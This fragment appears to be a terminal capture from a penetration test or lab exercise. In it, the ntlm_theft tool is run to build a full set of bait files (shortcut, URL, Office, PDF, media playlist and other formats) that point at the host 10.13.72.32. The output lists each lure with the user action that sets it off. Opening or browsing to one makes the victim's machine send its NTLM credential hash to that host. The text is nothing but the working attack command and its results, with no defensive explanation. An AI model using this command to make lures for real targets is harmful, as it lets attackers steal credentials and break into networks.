 arthur-strelow@ubuntu-star:~/ntlm_theft$ python3 ntlm_theft.py -g all -s 10.13.72.32 -f reset
Created: reset/reset.scf (BROWSE TO FOLDER)
Created: reset/reset-(url).url (BROWSE TO FOLDER)
Created: reset/reset-(icon).url (BROWSE TO FOLDER)
Created: reset/reset.lnk (BROWSE TO FOLDER)
Created: reset/reset.rtf (OPEN)
Created: reset/reset-(stylesheet).xml (OPEN)
Created: reset/reset-(fulldocx).xml (OPEN)
Created: reset/reset.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: reset/reset-(includepicture).docx (OPEN)
Created: reset/reset-(remotetemplate).docx (OPEN)
Created: reset/reset-(frameset).docx (OPEN)
Created: reset/reset-(externalcell).xlsx (OPEN)
Created: reset/reset.wax (OPEN)
Created: reset/reset.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: reset/reset.asx (OPEN)
Created: reset/reset.jnlp (OPEN)
Created: reset/reset.application (DOWNLOAD AND OPEN)
Created: reset/reset.pdf (OPEN AND ALLOW)